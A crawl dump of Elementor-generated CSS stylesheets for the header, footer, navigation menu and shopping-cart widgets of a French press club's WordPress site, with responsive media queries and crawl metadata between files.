.elementor-menu-cart__product-price{font-family:"Poppins", Sans-serif;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-118 .elementor-element.elementor-element-9bf6a15{--divider-border-style:solid;--divider-color:var( --e-global-color-8c95b0d );--divider-border-width:2px;}.elementor-118 .elementor-element.elementor-element-9bf6a15 > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-9bf6a15 .elementor-divider-separator{width:100%;}.elementor-118 .elementor-element.elementor-element-9bf6a15 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item{color:#644663;fill:#644663;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed .elementor-item:before,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-color:#C8D5DC;--e-nav-menu-horizontal-menu-item-margin:calc( 41px / 2 );--nav-menu-icon-size:30px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-underline .elementor-item:after,
					 .elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-overline .elementor-item:before,
					 .elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-double-line .elementor-item:before,
					 .elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:41px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:focus,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle:focus{color:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:focus,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFB084;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown .elementor-item, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle{color:#000000;}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle svg{fill:#000000;}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:hover, .elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:hover svg, .elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-118 .elementor-element.elementor-element-1ad7c042{padding:30px 20px 30px 20px;}.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-118 .elementor-element.elementor-element-6ac38ddb{text-align:left;}.elementor-118 .elementor-element.elementor-element-6ac38ddb img{width:100%;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-widget-container{text-align:right;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-b32d59d{width:var( --container-widget-width, 67.469px );max-width:67.469px;--container-widget-width:67.469px;--container-widget-flex-grow:0;}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-c095000 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button{font-size:11px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__toggle .elementor-button{font-size:18px;}.elementor-118 .elementor-element.elementor-element-63718cf{--toggle-icon-size:18px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-name a{font-size:45px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-price{font-size:45px;}.elementor-widget-divider .elementor-divider__text{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-118 .elementor-element.elementor-element-ad79ed8{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown .elementor-item, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:19px;}}@media(max-width:767px){.elementor-118 .elementor-element.elementor-element-1ad7c042{padding:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-caba738{width:35%;}.elementor-118 .elementor-element.elementor-element-caba738 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-118 .elementor-element.elementor-element-6ac38ddb{text-align:left;}.elementor-118 .elementor-element.elementor-element-6ac38ddb img{width:159px;}.elementor-118 .elementor-element.elementor-element-2c67215b{width:64%;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-widget-container{text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu .elementor-item{font-size:12px;line-height:1.1em;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-c095000 > .elementor-widget-container{margin:5px 2px 0px 0px;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button{font-size:12px;border-radius:9px 9px 9px 9px;padding:9px 9px 9px 9px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__toggle .elementor-button{font-size:13px;line-height:1.1em;}.elementor-118 .elementor-element.elementor-element-63718cf{--toggle-icon-size:0px;--toggle-icon-padding:1px 9px 1px 5px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-name a{font-size:28px;line-height:1.1em;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-price{font-size:28px;line-height:1.1em;}.elementor-widget-divider .elementor-divider__text{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:31px !important;}}@media(min-width:768px){.elementor-118 .elementor-element.elementor-element-caba738{width:25.613%;}.elementor-118 .elementor-element.elementor-element-2c67215b{width:74.387%;}.elementor-118 .elementor-element.elementor-element-9fb4f88{width:17.367%;}.elementor-118 .elementor-element.elementor-element-f0fd2ae{width:42.281%;}.elementor-118 .elementor-element.elementor-element-cc19112{width:39.684%;}}@media(max-width:1024px) and (min-width:768px){.elementor-118 .elementor-element.elementor-element-caba738{width:20%;}.elementor-118 .elementor-element.elementor-element-2c67215b{width:80%;}.elementor-118 .elementor-element.elementor-element-9fb4f88{width:27%;}.elementor-118 .elementor-element.elementor-element-f0fd2ae{width:49%;}.elementor-118 .elementor-element.elementor-element-cc19112{width:23%;}}

--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1769030198
body_size: 1842
content:
.elementor-34704 .elementor-element.elementor-element-b09e59d:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-34704 .elementor-element.elementor-element-b09e59d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-ad5bc9e{text-align:left;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:80px;}.elementor-34704 .elementor-element.elementor-element-fb43950{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-fb43950 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-99c4117{width:var( --container-widget-width, 11.374% );max-width:11.374%;--container-widget-width:11.374%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-99c4117 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-27aaff6 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e{width:var( --container-widget-width, 12.292% );max-width:12.292%;--container-widget-width:12.292%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-5f59d5e > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:80px;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-0d75ae1{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-0d75ae1 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:24px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-widget-container{text-align:center;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon{background-color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon i{color:var( --e-global-color-8c95b0d );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon svg{fill:var( --e-global-color-8c95b0d );}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C2B29;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 13px 60px 13px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3, .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{border-radius:1px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34704 .elementor-element.elementor-element-45d79a86 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-516c13f{text-align:left;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:130px;}.elementor-34704 .elementor-element.elementor-element-45b389d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-4f24e56{width:var( --container-widget-width, 132.66% );max-width:132.66%;--container-widget-width:132.66%;--container-widget-flex-grow:0;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-6d579747{width:auto;max-width:auto;text-align:right;}.elementor-34704 .elementor-element.elementor-element-6d579747 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:300;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6{width:var( --container-widget-width, 144.388% );max-width:144.388%;--container-widget-width:144.388%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-d63a192 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button{background-color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-radius:20px 20px 20px 20px;}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:hover, .elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-34704 .elementor-element.elementor-element-dbe84d2{width:10%;}.elementor-34704 .elementor-element.elementor-element-686abfa{width:40%;}.elementor-34704 .elementor-element.elementor-element-920c2e1{width:40%;}.elementor-34704 .elementor-element.elementor-element-80e4870{width:10%;}.elementor-34704 .elementor-element.elementor-element-45d79a86{width:15%;}.elementor-34704 .elementor-element.elementor-element-45b389d{width:40.57%;}.elementor-34704 .elementor-element.elementor-element-33d7fc9{width:19.408%;}}@media(max-width:1024px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:70px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:59px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:25px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:0% 5% 0% 5%;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-size:14px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:45px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:44px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:39px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:21px;line-height:1.1em;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:23px 23px 23px 23px;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:98px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-6d579747{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e > .elementor-widget-container{margin:40px 40px 40px 40px;}}

--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31208.css?ver=1769030198
body_size: 1310
content:
